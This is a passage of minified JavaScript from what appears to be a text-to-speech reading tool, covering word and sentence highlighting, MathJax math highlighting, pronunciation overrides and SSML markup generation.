l=null;try{l=o.CHTMLnodeElement()}catch(e){}if(null==l)try{l=o.HTMLspanElement()}catch(e){}if(null==l)return;if("highlight"===n?(null!=i&&(o.mathbackground=i),null!=r&&(o.previouscolor?this.removeFromPrevious(o.previouscolor,t):(o.previouscolor=[],o.mathcolor?o.previouscolor.push({key:"",val:o.mathcolor}):(new j).getComputedStyle(l).color),o.previouscolor.push({key:t,val:r}),o.mathcolor=r)):"outline"===n?o.mathoutline=r+"thin solid":"underline"===n&&(o.previousline?this.removeFromPrevious(o.previousline,t):(o.previousline=[],o.textDecoration&&o.previousline.push({key:"",val:o.textDecoration})),o.previousline.push({key:t,val:"underline"}),o.mathunderline="underline"),this.setupPostFix(l,t,!0))try{o.HTMLhandleColor(l)}catch(e){o.PHTMLhandleColor(l)}this.setdownPostFix(l)}}}removeFromPrevious(e,t){for(var n=0;n<e.length;n++)if(e[n].key===t)return void e.splice(n,1)}setupPostFix(e,t,n){try{var r=e.ownerDocument.defaultView.MathJax.OutputJax["HTML-CSS"]?e.ownerDocument.defaultView.MathJax.OutputJax["HTML-CSS"]:e.ownerDocument.defaultView.MathJax.OutputJax.CommonHTML,i="-"+t;if(n){var a=e.id+r.idPostfix+i;if(null!=document.getElementById(a))return!1}"string"==typeof r.idPostfix?(this.m_strTmpPostFix=r.idPostfix,r.idPostfix+=i):(this.m_strTmpPostFix="",r.idPostfix=i)}catch(e){return!1}return!0}setdownPostFix(e){try{var t=e.ownerDocument.defaultView.MathJax.OutputJax["HTML-CSS"]?e.ownerDocument.defaultView.MathJax.OutputJax["HTML-CSS"]:e.ownerDocument.defaultView.MathJax.OutputJax.CommonHTML;""==this.m_strTmpPostFix&&(t.idPostfix=null,delete t.idPostfix),null!=this.m_strTmpPostFix&&(t.idPostfix=this.m_strTmpPostFix,this.m_strTmpPostFix=null)}catch(e){}}}class Q{constructor(e){this.m_range=null,this.m_type=e,this.m_bValid=!0,this.m_contents=null,this.Types={WORD:1,SENTENCE:2,SSML:3,DOCUMENT:4,SILENCE:5,MATHML:6,MATHWORD:7}}getRange(){return this.m_range}setRange(e){e instanceof L&&(this.m_range=e)}getType(){return this.m_type}isValid(){return this.m_bValid}setValid(e){this.m_bValid=e}getContents(){return null==this.m_contents&&(this.m_contents=[]),this.m_contents}setContents(e){this.m_contents=e instanceof Array?e:[e]}addContent(e){null==this.m_contents&&(this.m_contents=[]),this.m_contents.push(e)}isOverridingText(){return!1}getWordCount(){if(this.m_type==this.Types.WORD||this.isOverridingText())return 1;var e=0;if(null==this.m_contents&&(this.m_contents=[]),this.m_contents.length>0){var t,n=this.m_contents.length;for(t=0;t<n;t++)e+=this.m_contents[t].getWordCount()}return e}getWords(){if(this.m_type==this.Types.WORD||this.isOverridingText())return[this];var e=[];if(null==this.m_contents&&(this.m_contents=[]),this.m_contents.length>0){var t,n=this.m_contents.length;for(t=0;t<n;t++)e=e.concat(this.m_contents[t].getWords())}return e}getFirstNode(){var e=new j,t=this.getRange();if(null!=t){var n=e.rw_getCaretFromRefPt(t.body,t.startRef);if(null!=n&&null!=n.node)return n.node}return null}getSpokenText(){return""}}class Z extends Q{constructor(e,t,n,r,i,a,s,o,l){super(7),this.setRange(o),this.mathParentElementId=e,this.mathParentElement=t,this.htmlElem=n,this.spanID=r,this.jaxID=i,this.m_strWord=s,this.mathML=a,this.m_strPronunciation=null,this.jaxItems=l}getMathParentElementId(){return this.mathParentElementId}setMathParentElementId(e){this.mathParentElementId=e}getSpanId(){return this.spanID}setSpanId(e){this.spanID=e}getJaxId(){return this.jaxID}setJaxId(e){this.jaxID=e}getWord(){return this.m_strWord}setPronunciation(e){this.m_strPronunciation=e}getPronunciation(){return this.m_strPronunciation}isOverridingText(){return null!=this.m_strPronunciation}getSpokenText(){return null!=this.m_strPronunciation?this.m_strPronunciation:this.m_strWord}unhighlight(e){if(MathJax.version.startsWith("3")||MathJax.version.startsWith("4"))this.htmlElem.style="";else{if(this.jaxItems.previouscolor){this.removeFromPrevious(this.jaxItems.previouscolor,e);var t=this.jaxItems.previouscolor.length;this.jaxItems.mathcolor=t>0?this.jaxItems.previouscolor[t-1].val:""}else this.jaxItems.mathcolor=" ";delete this.jaxItems.mathbackground;var n,r=!0;if(null!=this.jaxItems.HTMLremoveColor&&(r=this.setupPostFix(this.htmlElem,e,!0)),r)try{this.jaxItems.HTMLhandleColor(this.htmlElem)}catch(e){this.jaxItems.PHTMLhandleColor(this.htmlElem)}this.setdownPostFix(this.htmlElem),r=!0,null!=this.jaxItems.HTMLremoveColor&&(r=this.setupPostFix(this.htmlElem,e,!1)),r&&(null!=this.jaxItems.HTMLremoveColor?this.jaxItems.HTMLremoveColor():null!=(n=this.htmlElem)&&(n.style.background="",n.style.color="")),this.setdownPostFix(this.htmlElem),null!=this.jaxItems.HTMLremoveColor&&null!=(n=this.htmlElem)&&(n.style.background="",n.style.color="");var i=this.htmlElem.ownerDocument.getElementById("currently-highlighting-speech-"+e);null!=i&&this.htmlElem.ownerDocument.head.removeChild(i)}}highlight(e,t){if(MathJax.version.startsWith("3")||MathJax.version.startsWith("4"))e&&(this.htmlElem.style=e);else if(e=this.cssToObj(e),"function"==typeof(this.jaxItems.HTMLhandleColor?this.jaxItems.HTMLhandleColor:this.jaxItems.CHTMLhandleColor)){if(null==this.htmlElem)return;if(null!=e.background&&(this.jaxItems.mathbackground=e.background),null!=e.color&&(this.jaxItems.previouscolor?this.removeFromPrevious(this.jaxItems.previouscolor,t):(this.jaxItems.previouscolor=[],this.jaxItems.mathcolor?this.jaxItems.previouscolor.push({key:"",val:this.jaxItems.mathcolor}):(new j).getComputedStyle(this.htmlElem).color),this.jaxItems.previouscolor.push({key:t,val:e.color}),this.jaxItems.mathcolor=e.color),this.setupPostFix(this.htmlElem,t,!0))try{this.jaxItems.HTMLhandleColor(this.htmlElem)}catch(e){this.jaxItems.PHTMLhandleColor(this.htmlElem)}this.setdownPostFix(this.htmlElem)}}setupPostFix(e,t,n){try{var r=e.ownerDocument.defaultView.MathJax.OutputJax["HTML-CSS"]?e.ownerDocument.defaultView.MathJax.OutputJax["HTML-CSS"]:e.ownerDocument.defaultView.MathJax.OutputJax.CommonHTML,i="-"+t;if(n){var a=e.id+r.idPostfix+i;if(null!=e.ownerDocument.getElementById(a))return!1}"string"==typeof r.idPostfix?(this.m_strTmpPostFix=r.idPostfix,r.idPostfix+=i):(this.m_strTmpPostFix="",r.idPostfix=i)}catch(e){return!1}return!0}setdownPostFix(e){try{var t=e.ownerDocument.defaultView.MathJax.OutputJax["HTML-CSS"]?e.ownerDocument.defaultView.MathJax.OutputJax["HTML-CSS"]:e.ownerDocument.defaultView.MathJax.OutputJax.CommonHTML;""==this.m_strTmpPostFix&&(t.idPostfix=null,delete t.idPostfix),null!=this.m_strTmpPostFix&&(t.idPostfix=this.m_strTmpPostFix,this.m_strTmpPostFix=null)}catch(e){}}removeFromPrevious(e,t){for(let n=0;n<e.length;n++)if(e[n].key===t)return void e.splice(n,1)}cssToObj(e){for(var t={},n=e.toLowerCase().replace(/-(.)/g,function(e,t){return t.toUpperCase()}).replace(/;\s?$/g,"").split(/:|;/g),r=0;r<n.length;r+=2)t[n[r].replace(/\s/g,"")]=n[r+1].replace(/^\s+|\s+$/g,"");return t}}class ee extends Q{constructor(e,t,n,r,i,a,s,o,l){super(6),this.setRange(e),this.m_strSpanId=i,this.m_strRawText=t,this.m_strMarkedText=n,this.m_strMathML=r,this.m_strPronunciation=s,this.mathArrayObjects=a,this.jaxElem=o,this.htmlElem=l,this.jaxSpanid=this.jaxElem.spanID?this.jaxElem.spanID:this.jaxElem.CHTMLnodeID,this.elementHelper=new K,this.list=this.elementHelper.getList(this.jaxElem,this.jaxSpanid),this.mathWords=null,this.originalStyle=getComputedStyle(l),this.previousStyle,this.splitMathIntoWords()}getSpokenText(){let e;return e=null!=this.m_strPronunciation?this.m_strPronunciation:this.m_strMarkedText,e}getMathML(){return this.m_strMathML}setPronunciation(e){this.m_strPronunciation=e}getPronunciation(){return this.m_strPronunciation}isOverridingText(){return null!=this.m_strPronunciation}getMarkedText(){let e;return e=null!=this.m_strPronunciation?this.m_strPronunciation:this.m_strMarkedText,e}getWord(){return this.getSpokenText()}splitMathIntoWords(){if(null!=this.mathArrayObjects){let e=this.mathArrayObjects;for(let t=0;t<e.length;t++)if(this.m_strMarkedText.toLowerCase().search('<mark name="'+e[t].jaxSpanid+'"',"g")>-1){let n=this.m_strMarkedText.toLowerCase().search('<mark name="'+e[t].jaxSpanid+'"',"g")+11,r=this.m_strMarkedText.toLowerCase().indexOf("<mark name=",n),i=this.m_strMarkedText.substring(n,r);i=i.replace(e[t].jaxSpanid+'"/>',""),i=i.replace('<say-as interpret-as="spell">',""),i=i.replace("</say-as>",""),i=i.replace('<break time="250ms"/>',"");let a=e[t].htmlElem,s=new j,o=s.rw_getRefPt(a,0),l=s.rw_getRefPt(a,0),h=new Z(this.m_strSpanId,this,a,"MathJax-Span-"+e[t].jaxSpanid,e[t].jaxSpanid,e[t].span,i,new L(a.ownerDocument.body,o,l),e[t].data);this.addContent(h)}}}unhighlight(e){if(MathJax.version.startsWith("3")||MathJax.version.startsWith("4"))this.htmlElem.style="word"==e?this.previousStyle:this.originalStyle;else{for(let a=0,s=this.list.length;a<s;a++){let s=this.list[a];if(s.previouscolor){this.removeFromPrevious(s.previouscolor,e);var t=s.previouscolor.length;s.mathcolor=t>0?s.previouscolor[t-1].val:""}else s.mathcolor=" ";delete s.mathbackground;var n=null;try{n=s.HTMLspanElement()}catch(e){}if(null==n)try{n=s.CHTMLnodeElement()}catch(e){}if(null==n)return;var r=!0;if(null!=s.HTMLremoveColor&&(r=this.setupPostFix(n,e,!0)),r)try{s.HTMLhandleColor(n)}catch(e){s.PHTMLhandleColor(n)}if(this.setdownPostFix(n),r=!0,null!=s.HTMLremoveColor&&(r=this.setupPostFix(n,e,!1)),r)if(null!=s.HTMLremoveColor)s.HTMLremoveColor();else{try{i=s.HTMLspanElement()}catch(e){i=s.CHTMLnodeElement()}null!=i&&(i.style.background="",i.style.color="")}if(this.setdownPostFix(n),null!=s.HTMLremoveColor){var i;try{i=s.HTMLspanElement()}catch(e){i=s.CHTMLnodeElement()}null!=i&&(i.style.background="",i.style.color="")}}for(let e=0,t=this.getContents().length;e<t;e++)this.getContents()[e].unhighlight("word");var a=this.htmlElem.ownerDocument.getElementById("currently-highlighting-speech-"+e);null!=a&&this.htmlElem.ownerDocument.head.removeChild(a)}}highlight(e,t,n){if(MathJax.version.startsWith("3")||MathJax.version.startsWith("4"))"context"==t&&(this.previousStyle=e),e&&(this.htmlElem.style=e);else{e=this.cssToObj(e);for(let a=0,s=this.list.length;a<s;a++){let s=this.list[a];if("function"==typeof(s.HTMLhandleColor?s.HTMLhandleColor:s.CHTMLhandleColor)){var r=null;try{r=s.CHTMLnodeElement()}catch(e){}if(null==r)try{r=s.HTMLspanElement()}catch(e){}if(null==r)return;if(null!=e.background&&(s.mathbackground=e.background),null!=e.color&&(s.previouscolor?this.removeFromPrevious(s.previouscolor,t):(s.previouscolor=[],s.mathcolor?s.previouscolor.push({key:"",val:s.mathcolor}):(new j).getComputedStyle(r).color),s.previouscolor.push({key:t,val:e.color}),s.mathcolor=e.color),this.setupPostFix(r,t,!0))try{s.HTMLhandleColor(r)}catch(e){s.PHTMLhandleColor(r)}if(!n&&r.ownerDocument.defaultView.MathJax.OutputJax["HTML-CSS"]){var i=this.htmlElem.ownerDocument.createElement("style");i.type="text/css",i.id="currently-highlighting-speech-"+t,i.innerHTML="#"+this.htmlElem.id+" * {color: "+e.color+";}",this.htmlElem.ownerDocument.head.appendChild(i)}this.setdownPostFix(r)}}}}setupPostFix(e,t,n){try{var r=e.ownerDocument.defaultView.MathJax.OutputJax["HTML-CSS"]?e.ownerDocument.defaultView.MathJax.OutputJax["HTML-CSS"]:e.ownerDocument.defaultView.MathJax.OutputJax.CommonHTML,i="-"+t;if(n){var a=e.id+r.idPostfix+i;if(null!=e.ownerDocument.getElementById(a))return!1}"string"==typeof r.idPostfix?(this.m_strTmpPostFix=r.idPostfix,r.idPostfix+=i):(this.m_strTmpPostFix="",r.idPostfix=i)}catch(e){return console.logE(e),!1}return!0}setdownPostFix(e){try{var t=e.ownerDocument.defaultView.MathJax.OutputJax["HTML-CSS"]?e.ownerDocument.defaultView.MathJax.OutputJax["HTML-CSS"]:e.ownerDocument.defaultView.MathJax.OutputJax.CommonHTML;""==this.m_strTmpPostFix&&(t.idPostfix=null,delete t.idPostfix),null!=this.m_strTmpPostFix&&(t.idPostfix=this.m_strTmpPostFix,this.m_strTmpPostFix=null)}catch(e){}}removeFromPrevious(e,t){for(let n=0;n<e.length;n++)if(e[n].key===t)return void e.splice(n,1)}cssToObj(e){for(var t={},n=e.toLowerCase().replace(/-(.)/g,function(e,t){return t.toUpperCase()}).replace(/;\s?$/g,"").split(/:|;/g),r=0;r<n.length;r+=2)t[n[r].replace(/\s/g,"")]=n[r+1].replace(/^\s+|\s+$/g,"");return t}}class te{constructor(e,t){this.highlightSettings=t,this.m_setupHash={},this.m_defaultContextBg={r:255,g:255,b:0},this.m_defaultContextFg={r:0,g:0,b:0},this.m_defaultWordBg={r:0,g:0,b:255},this.m_defaultWordFg={r:255,g:255,b:255},this.m_contextBg={r:255,g:255,b:0},this.m_contextFg={r:0,g:0,b:0},this.m_wordBg={r:0,g:0,b:255},this.m_wordFg={r:255,g:255,b:255},this.m_strContextStyle="highlight",this.m_strWordStyle="highlight",this.sentence=e,this.lastMathId=null}cssToObj(e){for(var t={},n=e.toLowerCase().replace(/-(.)/g,function(e,t){return t.toUpperCase()}).replace(/;\s?$/g,"").split(/:|;/g),r=0;r<n.length;r+=2)t[n[r].replace(/\s/g,"")]=n[r+1].replace(/^\s+|\s+$/g,"");return t}setupHighlighter(e){try{this.h=new Y(e);var t=this.cssToObj(this.highlightSettings.speechRangeColour),n=this.cssToObj(this.highlightSettings.speechWordColour);"highlight"===this.m_strContextStyle?(this.h.setHighlightStyle("context","bg",t.background),this.h.setHighlightStyle("context","fg",t.color)):"outline"===this.m_strContextStyle?this.h.setHighlightStyle("context","outline",t.color):"underline"===this.m_strContextStyle&&this.h.setHighlightStyle("context","underline",t.color),"highlight"===this.m_strWordStyle?(this.h.setHighlightStyle("word","bg",n.background),this.h.setHighlightStyle("word","fg",n.color)):"outline"===this.m_strWordStyle?this.h.setHighlightStyle("word","outline",n.color):"underline"===this.m_strWordStyle&&this.h.setHighlightStyle("word","underline",n.color)}catch(e){console.log(e)}}highlightRange(e,t,n){var r="context";null!=t&&(r=t);try{var i,a;if(i=null!=n?this.sentence.m_contents.find(e=>e.htmlElem==n):this.sentence.getWord(0),a=null!=e?e:i.getSpanId(),this.lastMathId&&this.clearHighlights(),this.lastMathId=a,null!=i&&(7==i.m_type||6==i.m_type)){let e=i;6==e.m_type&&(this.cssToObj(this.highlightSettings.speechRangeColour),e.highlight(this.highlightSettings._speechRangeColour,r,ee.range))}}catch(e){}}unHighlightRange(e,t){null!=e||this.sentence.getSpanId();try{var n;if(null!=(n=null!=t?this.sentence.m_contents.find(e=>e.htmlElem==t):this.sentence.getWord(0))&&(7==n.m_type||6==n.m_type)){let e=n;6==e.m_type&&(e.unhighlight("context"),e.htmlElem.isMathJax&&e.unhighlight("word"),e.m_contents.forEach(e=>e.unhighlight("word")))}}catch(e){console.logE(e)}}highlightWord(e){var t=e.getMathParentElementId(),n=e.getSpanId(),r=e.getJaxId();try{var i=e.m_range.body.ownerDocument.getElementById(n),a=this.getJaxFor(i);this.m_setupHash[t]||(this.setupHighlighter(a),this.m_setupHash[t]=!0),this.h.highlightNodes("word",r,a)}catch(e){console.log(e)}}setHighlightStyle(e,t,n,r){if(this.m_setupHash=[],"string"==typeof e){void 0===t&&(t="word");var i="undefined"==typeof p_rgb;"context"===t?(this.m_strContextStyle=e,"highlight"===e?(this.m_contextBg=i?this.m_defaultContextBg:r,this.m_contextFg=i?this.m_defaultContextFg:n):"outline"!==e&&"underline"!==e||(this.m_contextFg=i?this.m_defaultContextBg:n)):"word"===t&&(this.m_strWordStyle=e,"highlight"===this.m_strWordStyle?(this.m_wordBg=i?this.m_defaultWordBg:r,this.m_wordFg=i?this.m_defaultWordFg:n):"outline"!==e&&"underline"!==e||(this.m_wordFg=i?this.m_defaultWordBg:n))}}getJaxFor(e){return e.ownerDocument.defaultView.MathJax.Hub.getJaxFor(e)}checkText(e){for(var t=e.indexOf("<mtext>");t>-1&&(n=e.indexOf("</mtext>",t))>t;)t=0==e.substring(t+7,n).trimTH().length?(e=e.substr(0,t)+e.substr(n+8)).indexOf("<mtext>",t):e.indexOf("<mtext>",n+8);for(t=e.indexOf("<mn>");t>-1&&(n=e.indexOf("</mn>",t))>t;)t=0==e.substring(t+4,n).trimTH().length?(e=e.substr(0,t)+e.substr(n+5)).indexOf("<mn>",t):e.indexOf("<mn>",n+5);var n;for(t=e.indexOf("<mover>");t>-1&&(n=e.indexOf("</mover>",t))>t;)t=0==e.substring(t+7,n).trimTH().length?(e=e.substr(0,t)+e.substr(n+8)).indexOf("<mover>",t):e.indexOf("<mover>",n+8);return e}}class ne{constructor(e,t){this.highlightSettings=t,this.sentence=e,this.mathJaxHighlighter=new te(e,t)}highlightRange(){}unHighlightRange(){}rw_setNodeBackground(e,t,n,r,i){var a=new j,s=new l,h=new F,u=new q;if(u.node=e,u.offset=t,3!=e.nodeType){if(1==e.nodeType&&a.isSpecialCaseHighlightable(e)){if(null!=e.tagName&&"math"==e.tagName.toLowerCase()){var d=e.parentNode;u=this.rw_setNodeBackgroundImpl(d,e,t,n,r,"")}else if(e.isMathJax||e.nodeName.startsWith("MJX"))d=e.parentNode,u=this.rw_setNodeBackgroundImpl(d,e,t,n,r,"");else{var g=h.getFirstChildTextNode(e,!1),c=h.getLastChildTextNode(e,!1);null!=g&&3==g.nodeType&&null!=c&&3==c.nodeType&&(this.rw_setSpeechRangeImpl(g,0,c,c.nodeValue.length,r),u.node=g,u.offset=0)}return u}return u}if(3==e.nodeType){var p=e.nodeValue,f=new o;if(0==(p=f.trim(p)).length){var S=e.parentNode;if(null!=S){var v=f.trim(S.tagName).toLowerCase();if("tr"==v||"table"==v)return u}}}var y=null;if((d=e.parentNode).tagName.toLowerCase()==m&&(y=s.rw_getAttribute(d,"rwstate")),"spell"==r){if(null!=y&&""!=y)return u;u=this.rw_setNodeBackgroundImpl(d,e,t,n,r,i)}else if("hom"==r){if(null!=y&&""!=y)return u;u=this.rw_setNodeBackgroundImpl(d,e,t,n,r,i)}else if("grammar"==r){if(null!=y&&""!=y)return u;u=this.rw_setNodeBackgroundImpl(d,e,t,n,r,i)}else if("ss"==r){if(null!=y&&""!=y)return u;u=this.rw_setNodeBackgroundImpl(d,e,t,n,r,i)}else if("sp"==r){if("csp"==y)return u;if("sp"==y)return u;u=this.rw_setNodeBackgroundImpl(d,e,t,n,r,"")}else if("csp"==r){if("csp"==y)return u;"sp"==y&&(u=this.rw_setNodeBackgroundImpl(d,e,t,n,r,""))}return u}rw_setNodeBackgroundImpl(e,t,n,r,i,a){new j;var s,o=new l,h="sp"===i||"csp"===i,u="sp"===i?"context":"word",d="";if(1==t.nodeType&&(d=t.tagName.toLowerCase()),3==t.nodeType&&(-1==r||r>n)||"math"==d||t.isMathJax||t.nodeName.startsWith("MJX"))if(s="ss"==i?"strikethrough"==a?"text-decoration:line-through":"background:"+a:"sp"==i?this.highlightSettings.speechRangeColour:"csp"==i?this.highlightSettings.speechWordColour:"spell"==i||"hom"==i||"grammar"==i?"":"color:#ff000; background:#00ff00","math"==d||t.isMathJax||t.nodeName.startsWith("MJX"))h&&new te(this.sentence,this.highlightSettings).highlightRange(t.id,u,t);else{var g,c=t.nodeValue.length;if(1==c&&("\n"==t.nodeValue||"\r"==t.nodeValue)||2==c&&"\r\n"==t.nodeValue)return(g=new q).node=t,g.offset=n<0?0:n,g;var p=e.ownerDocument,f=!1;-1==n&&-1==r?f=!0:-1==r&&(r=c),0==n&&r>=c&&(f=!0);var S=p.createElement(m);if("spell"==i&&(o.rw_setAttribute(S,"spellnum",a),S.className="thspell"),"grammar"==i&&(o.rw_setAttribute(S,"grammarnum",a),S.className="thgrammar"),f)S.setAttribute("style",s),o.rw_setAttribute(S,"rwstate",i),h&&o.rw_setAttribute(S,"started","1"),e.replaceChild(S,t),S.appendChild(t);else{var v,y,b,w=t.nodeValue;"span"!=e.tagName.toLowerCase()&&e.tagName.toLowerCase()!=O||null==o.rw_getAttribute(e,"pron")?(v=w.substring(0,n),y=w.substring(n,r),b=w.substring(r)):(v="",y=w,b=""),S.setAttribute("style",s),o.rw_setAttribute(S,"rwstate",i),h&&o.rw_setAttribute(S,"started","1");var C,T=null,x=null;v.length>0&&(T=p.createTextNode(v)),C=p.createTextNode(y),b.length>0&&(x=p.createTextNode(b)),S.appendChild(C),e.replaceChild(S,t),null!=T&&e.insertBefore(T,S),null!=x&&(null==S.nextSibling?e.insertBefore(x,null):e.insertBefore(x,S.nextSibling)),t=C}}return(g=new q).node=t,g.offset=n<0?0:n,g}rw_highlightMathJaxElement(e,t){new te(this.sentence,this.highlightSettings).highlightRange(e.m_strSpanId,t)}rw_unHHighlightMathJaxElement(e){new te(this.sentence,this.highlightSettings).unHighlightRange(e.getAttribute("sre-explorer-id")?e.getAttribute("sre-explorer-id"):e.id,e)}rw_highlightMathElement(e,t,n,r){new j;var i=new l;if(null!=e)for(var a=e.firstChild;null!=a;)1==a.nodeType&&(r?null!=i.rw_getAttribute(a,"started")?(a.setAttribute("style",n),i.rw_setAttribute(a,"rwstate",t)):null==i.rw_getAttribute(a,"style")&&(a.setAttribute("style",n),i.rw_setAttribute(a,"rwstate",t),i.rw_setAttribute(a,"started","1")):null!=i.rw_getAttribute(a,"started")&&(a.removeAttribute("style"),i.rw_removeAttribute(a,"started"),i.rw_removeAttribute(a,"rwstate"))),a=a.nextSibling}getListOfHighlightableNodes(e,t){new j;var n=new F,r=new Array;try{var i=e.node,a=t.node;if(3!=i.nodeType)if(1==i.nodeType&&null!=i.tagName&&"math"==i.tagName.toLowerCase()){if(r.push(i),i==a)return r;i=n.getNextTextNode(i,!1,a)}else if(1==i.nodeType&&(i.isMathJax||i.nodeName.startsWith("MJX"))){if(r.push(i),i==a)return r;i=n.getNextTextNode(i,!1,a)}else if(null==(i=n.getFirstChildTextNode(i,!1)))return r;if(i==a)3==i.nodeType&&(o=i.nodeValue).length>0&&e.offset<o.length&&t.offset>0&&t.offset>e.offset&&r.push(i);else{3==i.nodeType?(o=i.nodeValue).length>0&&e.offset<o.length&&r.push(i):(1==i.nodeType&&null!=i.tagName&&"math"==i.tagName.toLowerCase()||1==i.nodeType&&(i.isMathJax||i.nodeName.startsWith("MJX")))&&r.push(i);for(var s=n.getNextTextNodeNoImg(i,!1,a,!0);null!=s;){if(s==a){var o;3==a.nodeType?(o=a.nodeValue).length>0&&t.offset>0&&r.push(a):(1==s.nodeType&&null!=s.tagName&&"math"==s.tagName.toLowerCase()||1==s.nodeType&&(s.isMathJax||s.nodeName.startsWith("MJX")))&&r.push(s);break}r.push(s),s=n.getNextTextNodeNoImg(s,!1,a,!0)}}}catch(e){console.log("getListOfHighlightableNodes error:"+e.message)}return r}}class re extends ne{constructor(e,t){super(e,t),this.sentence=e,this.highlightSettings=t,this.contextStyleObject=this.cssToObj(this.highlightSettings.speechRangeColour),this.wordStyleObject=this.cssToObj(this.highlightSettings.speechWordColour)}cssToObj(e){for(var t={},n=e.toLowerCase().replace(/-(.)/g,function(e,t){return t.toUpperCase()}).replace(/;\s?$/g,"").split(/:|;/g),r=0;r<n.length;r+=2)t[n[r].replace(/\s/g,"")]=n[r+1].replace(/^\s+|\s+$/g,"");return t}highlightRange(){if(this.sentence.highlight){var e=this.sentence.getRange();new j;try{if(null!=e){var t=new G(e.body,e.startRef.path,e.startRef.offset,e.endRef.path,e.endRef.offset),n=t.leftCaret,r=t.rightCaret;null!=n&&null!=r&&this.rw_setSpeechRangeImpl(n.node,n.offset,r.node,r.offset,"sp")}}catch(e){}}}unHighlightRange(){if(this.sentence.highlight){var e=this.sentence.getRange();new j;try{if(null!=e){var t=new G(e.body,e.startRef.path,e.startRef.offset,e.endRef.path,e.endRef.offset),n=t.leftCaret,r=t.rightCaret;null!=n&&null!=r&&this.rw_removeSpeechHighlight(this.getListOfHighlightableNodes(n,r),!1)}}catch(e){}}}highlightWord(e){if(this.sentence.highlight&&e<this.sentence.getAllWords().length){var t=this.sentence.getWord(e),n=!1;if(7==t.m_type||6==t.m_type){if(e-1>-1){let t=this.sentence.getWord(e-1);if(7==t.m_type||6==t.m_type)t.unhighlight("word");else if(null!=(s=this.sentence.getWordRange(e-1))){var i=(o=new G(s.body,s.startRef.path,s.startRef.offset,s.endRef.path,s.endRef.offset)).leftCaret,a=o.rightCaret;null!=i&&null!=a&&this.rw_removeSpeechHighlight(this.getListOfHighlightableNodes(i,a),!0)}}6==t.m_type&&null!=t.m_strPronunciation&&r.l.publish("analytics",{event:"SpeechUtils",action:"Aria math role label"}),t.highlight(this.highlightSettings._speechWordColour,"word"),n=!0}else if(new j,e>0){let t=this.sentence.getWord(e-1);var s;7==t.m_type||6==t.m_type?t.unhighlight("word"):null!=(s=this.sentence.getWordRange(e-1))&&(i=(o=new G(s.body,s.startRef.path,s.startRef.offset,s.endRef.path,s.endRef.offset)).leftCaret,a=o.rightCaret,null!=i&&null!=a&&this.rw_removeSpeechHighlight(this.getListOfHighlightableNodes(i,a),!0))}var o,l=this.sentence.getWordRange(e);if(null!=l)if(i=(o=new G(l.body,l.startRef.path,l.startRef.offset,l.endRef.path,l.endRef.offset)).leftCaret,a=o.rightCaret,null!=i&&null!=a){var u=new X(h.no_scroll,h.transformStyleScrolling);if(!n)var d=this.rw_setSpeechRangeImpl(i.node,i.offset,a.node,a.offset,"csp");null!=d&&null!=d.node?u.rw_scrollToObject(d.node):u.rw_scrollToObject(i.node)}}}rw_removeSpeechHighlight(e,t){var n=new j;try{if(void 0===t&&(t=!1),null==e||!(e instanceof Array)||0==e.length)return;for(var r=0;r<e.length;r++){var i=e[r];if(this.rw_checkNodeIsSpeechText(i,t)){var a=i.parentNode;if(null!=i.nextSibling||null!=i.previousSibling){var s=n.allTextFromNodeTH(a);i=a.ownerDocument.createTextNode(s)}a.parentNode.replaceChild(i,a),i=n.mergeTextNodes(i),e[r]=i,this.rw_checkNodeIsSpeechText(i,t)&&--r}else{var o="";1==i.nodeType&&(o=i.tagName.toLowerCase()),"math"==o&&this.rw_highlightMathElement(i,null,null,!1),(i.isMathJax||i.nodeName.startsWith("MJX"))&&this.rw_unHHighlightMathJaxElement(i)}}}catch(e){}}rw_checkNodeIsSpeechText(e,t){new j;var n=new l;if(3!=e.nodeType||null==e.parentNode||null==e.parentNode.parentNode)return!1;var r=e.parentNode,i=n.rw_getAttribute(r,"rwstate");return r.tagName.toLowerCase()==m&&null!=i&&(!t&&"sp"==i||"csp"==i)}rw_setSpeechRangeImpl(e,t,n,r,i){new j;var a=new F,s=null;try{if(n==e)return this.rw_setNodeBackground(e,t,r,i,"");s=t>0?this.rw_setNodeBackground(e,t,e.nodeValue.length,i,""):this.rw_setNodeBackground(e,-1,-1,i,"");for(var o=a.getNextTextNodeNoImg(s.node,!1,n,!0);null!=o;){if(o==n){if(!o.isMathJax&&!o.nodeName.startsWith("MJX")){o=(s=this.rw_setNodeBackground(o,0,r,i,"")).node;break}var l=o.parentNode;s=this.rw_setNodeBackgroundImpl(l,o,0,r,i,"")}else o.isMathJax||o.nodeName.startsWith("MJX")?(l=o.parentNode,s=this.rw_setNodeBackgroundImpl(l,o,-1,-1,i,"")):o=(s=this.rw_setNodeBackground(o,-1,-1,i,"")).node;o=a.getNextTextNodeNoImg(o,!1,n,!0)}}catch(e){console.log("rw_setSpeechRangeImpl error:"+e.message)}return s}}class ie{constructor(e,t){this.highlightController=new re(e,t)}highlightRange(){this.highlightController.highlightRange()}unHighlightRange(){this.highlightController.unHighlightRange()}highlightWord(e){this.highlightController.highlightWord(e)}}class ae{constructor(e){var t=e.getCaretRange(),n=new j;this.sentenceObject=e,this.leftNode=t.leftCaret.node,this.rightNode=t.rightCaret.node,this.body=n.getBody(this.leftNode),this.leftOffset=t.leftCaret.offset,this.rightOffset=t.rightCaret.offset,this.currentNode=this.leftNode,this.storedText="",this.startRefPt=null,this.endRefPt=null}}class se extends Q{constructor(e,t){super(1),this.setRange(e),this.m_strWord=t,this.m_strPronunciation=null}getWord(){return this.getSpokenText()}getOriginalWord(){return this.m_strWord}setPronunciation(e){this.m_strPronunciation=e}getPronunciation(){return this.m_strPronunciation}isOverridingText(){return null!=this.m_strPronunciation}getSpokenText(){return null!=this.m_strPronunciation?this.m_strPronunciation:this.m_strWord}highlight(e,t,n){}unhighlight(e,t,n){}}class oe extends Q{constructor(){super(3),this.m_strSsmlType=null,this.m_strAttrText=null,this.m_node=null}getSsmlType(){return this.m_strSsmlType}setSsmlType(e){this.m_strSsmlType=e}getAttr(){return this.m_strAttrText}setAttr(e){this.m_strAttrText=e}getSSMLOpeningTag(e){return'<?xml version="1.0"?>\n            <speak version="1.1" xmlns="http://www.w3.org/2001/10/synthesis"\n                   xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"\n                   xsi:schemaLocation="http://www.w3.org/2001/10/synthesis\n                             http://www.w3.org/TR/speech-synthesis11/synthesis.xsd"\n                   xml:lang="'+e+'">'}getSSMLClosingTag(){return"</speak>"}getOpeningTag(){return"<"+this.getSsmlType()+" "+this.getAttr()+">"}getClosingTag(){return"</"+this.getSsmlType()+">"}getTextFromContents(){if(null==this.m_contents)return"";let 